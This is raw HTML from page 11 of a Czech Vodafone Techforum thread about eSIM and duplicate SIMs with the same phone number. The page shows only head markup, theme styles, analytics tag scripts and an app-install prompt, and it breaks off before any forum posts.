

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/
body_size: 33830
content:
<!DOCTYPE html>
<html lang="cs-CZ" dir="ltr" 

data-ips-path="/topic/60991-esim-duplikace-sim-s-identickým-telefonním-číslem/page/11/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="15"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">eSIM, duplikace SIM s identickým telefonním číslem - Stránka 11 - Vodafone volání - Vodafone Techforum</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script src="https://www.vodafone.cz/public/omniture/s_code-consents.js"></script>
<script src="https://www.vodafone.cz/public/omniture/s_code-gdpr-banner.js"></script>
		
		
		
			<!-- GTM HEAD -->
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//www.techforum.cz/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//www.techforum.cz/static/css/core_global_framework_framework.css?v=3ee5db5ed01763480536'>

	<link rel='stylesheet' href='//www.techforum.cz/static/css/core_global_flags.css?v=3ee5db5ed01763480536'>

	<link rel='stylesheet' href='//www.techforum.cz/static/css/core_front_core.css?v=3ee5db5ed01763480536'>

	<link rel='stylesheet' href='//www.techforum.cz/static/css/forums_front_forums.css?v=3ee5db5ed01763480536'>

	<link rel='stylesheet' href='//www.techforum.cz/static/css/forums_front_topics.css?v=3ee5db5ed01763480536'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://www.techforum.cz/uploads/monthly_2025_11/theme.css.ebe4d3cead1f3b319cd9f75dbbcc5843.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__i-primary: hsl(0 100% 45%);
--light__i-primary-relative-l: 26;
--light__i-secondary: hsl(0 0% 20%);
--light__i-secondary-relative-l: 19;
--set__i-position-user: 3;
--set__i-position-breadcrumb: 10;
--set__i-position-search: 6;
--set__i-header-top--he: 40;
--set__i-header-primary--he: 74;
--set__i-layout-width: 1260;
--set__i-design-border: 0;
--set__i-design-radius: 15;
--set__i-design-shadow: 10;
--i-button--bo-ra: 6;
--set__i-logo--he: 64;
--set__i-mobile-logo--he: 64;
--set__logo-light: url('https://www.techforum.cz/uploads/monthly_2025_04/techforum_d9e7f1.svg');
--set__mobile-logo-light: url('https://www.techforum.cz/uploads/monthly_2025_04/techforum_196513.svg');
--set__logo-dark: url('https://www.techforum.cz/uploads/monthly_2025_04/techforum_9d0db4.svg');
--set__mobile-logo-dark: url('https://www.techforum.cz/uploads/monthly_2025_04/techforum_75a8bc.svg');
--dark__i-primary: hsl(0 100% 45%);
--dark__i-primary-relative-l: 26;
--dark__i-secondary: hsl(0 0% 20%);
--dark__i-secondary-relative-l: 19;
--dark__i-base-c: 30;
--light__i-color_root: hsl(0 0% 20%);
--light__i-color_soft: hsl(0 0% 49%);
--light__i-color_hard: hsl(0 0% 20%);
--light__i-link--co: hsl(0 0% 40%);
--light__i-headerTop--ba-co: hsl(210 7% 16%);
--light__i-headerPrimary--ba-co: hsl(0 0% 100%);
--light__i-headerPrimary--co: hsl(0 0% 20%);
--dark__i-headerTop--ba-co: hsl(0 0% 0%);
--dark__i-headerPrimary--ba-co: hsl(0 0% 13%);
--dark__i-body--ba-co: hsl(0 0% 5%);
--dark__i-box--ba-co: hsl(0 0% 15%);
--dark__i-box--bo-co: hsl(0 0% 44%);
--dark__i-boxHeader--ba-co: hsl(0 0% 20%);
--dark__i-widget-header--ba-co: hsl(0 0% 20%);
--light__i-body--ba-co: hsl(0 0% 96%);
--light__i-box--bo-co: hsl(0 0% 75%);
--light__i-boxHeader--co: hsl(0 0% 5%);
--light__i-widget-header--co: hsl(0 0% 5%);
--light__i-footer--co: hsl(0 0% 100%);
--light__i-footer--ba-co: hsl(0 0% 5%);
--dark__i-footer--co: hsl(0 0% 100%);
--dark__i-footer--ba-co: hsl(0 0% 5%);
--dark__i-headerMobile--ba-co: hsl(0 0% 13%);
--dark__i-headerMobile--co: hsl(0 0% 100%);
--dark__i-color_root: hsl(0 0% 85%);
--dark__i-color_soft: hsl(0 1% 63%);
--dark__i-color_hard: hsl(0 0% 100%);
--dark__i-link--co: hsl(0 0% 85%);
--set__i-mobile-header--he: 74;
--set__i-font-size: 15;

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="eSIM, duplikace SIM s identickým telefonním číslem">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2024-11-07T18:14:37Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://www.techforum.cz/uploads/monthly_2024_10/image.png.02d9354a07f695a47cbaa9f268cccd7e.png">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Vodafone Techforum">
				
			
		
	
		
			
				
					<meta property="og:locale" content="cs_CZ">
				
			
		
	
	
		
			<link rel="first" href="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/">
		
	
		
			<link rel="prev" href="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/10/">
		
	
		
			<link rel="next" href="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/12/">
		
	
		
			<link rel="last" href="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/42/">
		
	
		
			<link rel="canonical" href="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Techforum - Vodafone internet" href="https://www.techforum.cz/rss/4-techforum-vodafone-internet.xml/"><link rel="alternate" type="application/rss+xml" title="Techforum - Vodafone TV" href="https://www.techforum.cz/rss/5-techforum-vodafone-tv.xml/"><link rel="alternate" type="application/rss+xml" title="Techforum - Vodafone volání" href="https://www.techforum.cz/rss/6-techforum-vodafone-calls.xml/"><link rel="alternate" type="application/rss+xml" title="Techforum - O Vodafonu" href="https://www.techforum.cz/rss/1-techforum-about-vodafone.xml/"><link rel="alternate" type="application/rss+xml" title="Techforum - O Techforu" href="https://www.techforum.cz/rss/8-techforum-about-techforum.xml/"><link rel="alternate" type="application/rss+xml" title="Techforum - O všem ostatním" href="https://www.techforum.cz/rss/7-techforum-about-everything-else.xml/"><link rel="alternate" type="application/rss+xml" title="Vodafone Techforum" href="https://www.techforum.cz/rss/9-vodafone-techforum.xml/">
	
	
	
	<link rel="manifest" href="https://www.techforum.cz/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://www.techforum.cz/uploads/monthly_2022_02/apple-touch-icon-180x180.png?v=1710264884">
		
	

	
	


		

	
	<link rel='icon' href='https://www.techforum.cz/uploads/monthly_2022_02/favicon.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="60991" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Přejít na obsah</a>
		
			<!-- TEALIUM -->
<script>
var utag_data = {
  event_action : "",
  event_category : "",
  event_label : "",
  journey_type : "",
  page_channel : "",
  page_country : "",
  page_domain : "",
  page_error : "",
  page_language : "",
  page_link_source : "",
  page_locale : "",
  page_name : "",
  page_section : "",
  page_title : "",
  page_type : "",
  page_url : "",
  visitor_id_aecid : "",
  visitor_addon_balance_usage_remaining_active : "",
  visitor_asset_plan_id_active : "",
  visitor_asset_plan_name_active : "",
  visitor_asset_plan_type_active : "",
  visitor_bill_amount_current_active : "",
  visitor_bill_date_due_current_active : "",
  visitor_id_asset_active : "",
  visitor_id_asset_primary : "",
  login_date_first : "",
  login_date_last : "",
  visitor_login_status : "",
  visitor_login_type : "",
  cart_id : "",
  product_brand : "",
  product_category : "",
  product_name : "",
  product_quantity : "",
  transaction_currency : "",
  transaction_id : "",
  transaction_payment_type : "",
  transaction_total : "",
  transaction_shipping : "",
  transaction_tax : "",
  product_sku : "",
  product_variant : "",
  adobe_analytics_loadrule : "",
  adjust_loadrule : "",
  aecid_loadrule : "",
  smapi_timer_id : "",
  smapi_timer_name : "",
  smapi_command : "",
  timestamp_unix_milliseconds : "",
  app_name : "",
  app_rdns : "",
  app_version : "",
  autotracked : "",
  call_type : "",
  carrier : "",
  carrier_iso : "",
  carrier_mcc : "",
  carrier_mnc : "",
  connection_type : "",
  device : "",
  device_architecture : "",
  device_cputype : "",
  device_language : "",
  device_orientation : "",
  device_os_version : "",
  device_resolution : "",
  lifecycle_dayofweek_local : "",
  lifecycle_dayssincelastwake : "",
  lifecycle_dayssincelaunch : "",
  lifecycle_dayssinceupdate : "",
  lifecycle_firstlaunchdate : "",
  lifecycle_firstlaunchdate_MMDDYYYY : "",
  lifecycle_hourofday_local : "",
  lifecycle_isfirstlaunch : "",
  lifecycle_isfirstlaunchupdate : "",
  lifecycle_isfirstwakemonth : "",
  lifecycle_isfirstwaketoday : "",
  lifecycle_lastlaunchdate : "",
  lifecycle_lastsleepdate : "",
  lifecycle_lastwakedate : "",
  lifecycle_launchcount : "",
  lifecycle_priorsecondsawake : "",
  lifecycle_secondsawake : "",
  lifecycle_sleepcount : "",
  lifecycle_totallaunchcount : "",
  lifecycle_totalsecondsawake : "",
  lifecycle_totalsleepcount : "",
  lifecycle_totalwakecount : "",
  lifecycle_type : "",
  lifecycle_updatelaunchdate : "",
  lifecycle_wakecount : "",
  origin : "",
  os_version : "",
  platform : "",
  timestamp : "",
  timestamp_local : "",
  timestamp_offset : "",
  timestamp_unix : "",
  video_url : "",
  adobe_target_loadrule : "",
  product_id : "",
  survey_score : "",
  medallia_loadrule : "",
  survey_id : "",
  campaign_external_audience : "",
  campaign_external_content : "",
  campaign_external_group : "",
  campaign_external_id : "",
  campaign_external_issue : "",
  campaign_external_journey_phase : "",
  campaign_external_medium : "",
  campaign_external_name : "",
  campaign_external_source : "",
  campaign_external_term : "",
  campaign_external_type : "",
  campaign_external_version : "",
  campaign_external_visitor_type : "",
  campaign_internal_audience : "",
  campaign_internal_content : "",
  campaign_internal_group : "",
  campaign_internal_id : "",
  campaign_internal_issue : "",
  campaign_internal_journey_phase : "",
  campaign_internal_medium : "",
  campaign_internal_name : "",
  campaign_internal_source : "",
  campaign_internal_term : "",
  campaign_internal_type : "",
  campaign_internal_version : "",
  campaign_internal_visitor_type : "",
  cart_currency : "",
  cart_date_start : "",
  cart_date_update : "",
  cart_total : "",
  cart_total_packages : "",
  chat_agent_id : "",
  chat_conversation_id : "",
  chat_error : "",
  chat_name : "",
  chat_total_time : "",
  chat_type : "",
  component_name : "",
  component_owner : "",
  component_type : "",
  component_version : "",
  download_error : "",
  download_name : "",
  download_type : "",
  download_url : "",
  event_id : "",
  event_value : "",
  form_error : "",
  form_name : "",
  form_step_name : "",
  form_step_number : "",
  form_type : "",
  journey_name : "",
  transaction_total_packages : "",
  page_breadcrumb : "",
  page_canonical_url : "",
  page_charset : "",
  page_count : "",
  page_filters : "",
  page_filters_type : "",
  page_filters_value : "",
  page_journey_phase : "",
  page_number : "",
  page_path : "",
  page_path_query : "",
  page_platform : "",
  page_sorting : "",
  page_subdomain : "",
  page_subsection : "",
  product_balance_credit : "",
  product_capacity : "",
  product_colour : "",
  product_comparison_terms : "",
  product_discount_percentage : "",
  product_discount_recurrence_amount : "",
  product_gallery_position : "",
  product_image_url : "",
  product_model : "",
  product_payment_terms : "",
  product_plan_duration : "",
  product_price_recurrence_number : "",
  product_price_recurrence_type : "",
  product_stock_available : "",
  product_stock_status : "",
  product_target_lifecycle_stage : "",
  product_target_segment : "",
  search_category : "",
  search_results : "",
  search_terms : "",
  search_terms_auto_suggested : "",
  search_terms_typed : "",
  support_cause_name : "",
  support_escalation_type : "",
  survey_invite_message : "",
  survey_invite_title : "",
  survey_name : "",
  survey_url : "",
  tool_error : "",
  tool_input : "",
  tool_name : "",
  tool_results : "",
  tool_results_details : "",
  tool_timestamp_run_last : "",
  tool_type : "",
  transaction_coupon_code : "",
  transaction_date : "",
  transaction_discount_percentage : "",
  transaction_discount_value : "",
  transaction_id_offline : "",
  transaction_id_external : "",
  transaction_item_total : "",
  transaction_method : "",
  transaction_shipping_type : "",
  transaction_status : "",
  transaction_store_id : "",
  transaction_subtotal : "",
  transaction_type : "",
  video_error : "",
  video_name : "",
  video_time_played : "",
  video_time_total : "",
  video_type : "",
  visitor_addon_balance_usage_initial_active : "",
  visitor_addon_balance_usage_type_active : "",
  visitor_addon_date_end_active : "",
  visitor_addon_date_start_active : "",
  visitor_addon_id_active : "",
  visitor_addon_id_list : "",
  visitor_addon_id_primary : "",
  visitor_addon_name_active : "",
  visitor_addon_name_active_locale : "",
  visitor_addon_package_id_active : "",
  visitor_addon_package_id_list : "",
  visitor_addon_package_id_primary : "",
  visitor_addon_recurrence_type_active : "",
  visitor_addon_status_active : "",
  visitor_addon_target_segment_active : "",
  visitor_addon_type_active : "",
  visitor_addons : "",
  visitor_asset_balance_credit_active : "",
  visitor_asset_balance_loyalty_points_active : "",
  visitor_asset_balance_usage_initial_active : "",
  visitor_asset_balance_usage_remaining_active : "",
  visitor_asset_balance_usage_type_active : "",
  visitor_asset_date_end_active : "",
  visitor_asset_date_start_active : "",
  visitor_asset_device_id_active : "",
  visitor_asset_device_id_list : "",
  visitor_asset_device_id_primary : "",
  visitor_asset_device_name_active : "",
  visitor_asset_locale_active : "",
  visitor_asset_plan_date_end_active : "",
  visitor_asset_plan_date_start_active : "",
  visitor_asset_plan_duration_active : "",
  visitor_asset_plan_id_list : "",
  visitor_asset_plan_id_primary : "",
  visitor_asset_plan_name_active_locale : "",
  visitor_asset_status_active : "",
  visitor_asset_type_active : "",
  visitor_asset_user_gender_active : "",
  visitor_asset_user_name_alias_active : "",
  visitor_asset_user_name_first_active : "",
  visitor_asset_user_name_title_active : "",
  visitor_asset_value_arpu_active : "",
  visitor_asset_value_marpu_active : "",
  visitor_asset_value_revenue_active : "",
  visitor_asset_value_subsidy_active : "",
  visitor_asset_value_tenure_active : "",
  visitor_bill_amount_overdue_active : "",
  visitor_bill_amount_previous_active : "",
  visitor_bill_date_due_previous_active : "",
  visitor_bill_date_invoice_current_active : "",
  visitor_bill_date_invoice_previous_active : "",
  visitor_bill_direct_debit_status_active : "",
  visitor_bill_ebill_status_active : "",
  visitor_campaigns : "",
  visitor_customer_account_manager_id : "",
  visitor_customer_balance_credit : "",
  visitor_customer_balance_loyalty_points : "",
  visitor_customer_date_end : "",
  visitor_customer_date_start : "",
  visitor_customer_gender : "",
  visitor_customer_locale : "",
  visitor_customer_location_city : "",
  visitor_customer_location_country : "",
  visitor_customer_location_type : "",
  visitor_customer_location_id : "",
  visitor_customer_location_region : "",
  visitor_customer_name_alias : "",
  visitor_customer_name_first : "",
  visitor_customer_name_title : "",
  visitor_customer_owner : "",
  visitor_customer_segment : "",
  visitor_customer_status : "",
  visitor_customer_type : "",
  visitor_customer_value_arpu : "",
  visitor_customer_value_marpu : "",
  visitor_customer_value_revenue : "",
  visitor_customer_value_subsidy : "",
  visitor_customer_value_tenure : "",
  visitor_id_account_active : "",
  visitor_id_account_list : "",
  visitor_id_anonymous : "",
  visitor_id_asset_list : "",
  visitor_id_bill_active : "",
  visitor_id_bill_list : "",
  visitor_id_bill_primary : "",
  visitor_id_company : "",
  visitor_id_device : "",
  visitor_id_device_advertising : "",
  visitor_id_digital_profile : "",
  visitor_id_house : "",
  visitor_id_marketing_email : "",
  visitor_id_marketing_push : "",
  visitor_id_user : "",
  visitor_intent : "",
  visitor_journey_phase : "",
  visitor_login_authorisation_role : "",
  visitor_login_type_multi_factor : "",
  visitor_permission_functional : "",
  visitor_permission_performance : "",
  visitor_permission_strictly_necessary : "",
  visitor_permission_targeting : "",
  visitor_preference_name : "",
  visitor_preference_value : "",
  visitor_preferences : "",
  visitor_roaming_status : "",
  visitor_tools : "",
  visitor_type : "",
  fb_pixel_loadrule : "",
  fb_capi_loadrule : "",
  fb_pixel_id : "",
  adjust_event_token : "",
  adjust_is_event : "",
  event_name : "",
  smapi_web_loadrule : "",
  smapi_remotecommand_loadrule : "",
  adobe_org_id : "",
  adobe_tracking_server : "",
  adobe_tracking_server_secure : "",
  adobe_analytics_report_suite : "",
  aecid_customer_ids : "",
  transaction_channel_offline : "",
  tealiumdata_persistent : "",
  tealiumdata_volatile : "",
  tealiumdata_uid : "",
  adobe_analytics_is_action : "",
  date_yyyy_mm_dd : "",
  adobe_analytics_appmeasurement_version : "",
  cookie_size : "",
  surveyremotecommand_uid : "",
  medallia_website_id : "",
  chosen_survey : "",
  advertising_platform_id : "",
  iot_platform_id : "",
  ott_platform_id : "",
  retail_store_id : "",
  transaction_coupon_id : "",
  visitor_asset_plan_remaining_active : "",
  visitor_asset_user_age_active : "",
  visitor_id_account_primary : "",
  visitor_id_click_advertising : "",
  visitor_id_cms : "",
  visitor_id_customer : "",
  visitor_id_email : "",
  visitor_id_intent : "",
  visitor_id_interaction : "",
  visitor_id_landline : "",
  visitor_id_lead : "",
  visitor_id_marketing_social : "",
  visitor_id_rewards : "",
  visitor_id_sim : "",
  visitor_id_subscription : "",
  visitor_id_tms : "",
  tealium_visitor_id : "",
  adobe_target_mboxes : "",
  adobe_target_request_type : "",
  adobe_target_consumer_id : "",
  adobe_target_enable_views : "",
  adobe_target_enable_pageload : "",
  targetdata_mbox : "",
  targetdata_content : "",
  targetdata_uid : "",
  adobe_target_geo_isp : "",
  adobe_target_geo_carrier : "",
  adobe_target_client_code : "",
  adobe_target_server_domain : "",
  tealiumdata_querystring : "",
  aecid_uid : "",
  utag_library : "",
  cdp_loadrule : "",
  fb_capi_version : "",
  fb_capi_token : "",
  fb_capi_allow_hashed_email : "",
  fb_capi_allow_hashed_msisdn : "",
  adobe_analytics_uid : "",
  adobe_target_property : "",
  adobe_analytics_permissions_string : "",
  visitor_permission_att : "",
  adobe_target_uid : "",
  previous_page_name : "",
  app_id : "",
  smapi_web_customer_channel : "",
  smapi_web_exception : "",
  collect_uid : "",
  campaign_external_code : "",
  campaign_internal_code : "",
  product_placement : "",
  aecid_use_secure_cookie : "",
  app_build : "",
  app_memory_usage : "",
  app_uuid : "",
  device_battery_percent : "",
  device_free_external_storage : "",
  device_free_system_storage : "",
  device_ischarging : "",
  device_manufacturer : "",
  device_model : "",
  device_os_build : "",
  tealium_account : "",
  tealium_datasource : "",
  tealium_environment : "",
  tealium_library_name : "",
  tealium_library_version : "",
  tealium_profile : "",
  tealium_random : "",
  has_utag_data_bridge : "",
  tealiumdata_bridge : "",
  component_date_created : "",
  component_date_modified : "",
  component_id : "",
  component_offer_id : "",
  component_offer_source : "",
  product_discount_recurrence_number : "",
  product_discount_upfront_amount : "",
  product_interaction_method : "",
  product_price_recurrence_amount : "",
  product_price_upfront_amount : "",
  product_proposition_id : "",
  product_proposition_category : "",
  proposition_id : "",
  proposition_name : "",
  proposition_category : "",
  proposition_quantity : "",
  firebase_analytics_enabled : "",
  firebase_session_time_out : "",
  firebase_session_min_time : "",
  firebase_event_name : "",
  firebase_screen_name : "",
  firebase_analytics_log_level : "",
  firebase_loadrule : "",
  visitor_customer_business_type : "",
  visitor_accessibility_mode : ""
}
</script>
<script>
    (function(a,b,c,d){
    a='https://tags.tiqcdn.com/utag/vodafone/cz-web/prod/utag.js';
    b=document;c='script';d=b.createElement(c);d.src=a;d.type='text/java'+c;d.async=true;
    a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a);
    })();
</script>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://www.techforum.cz/uploads/monthly_2022_02/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://www.techforum.cz/uploads/monthly_2022_02/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Vodafone Techforum</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
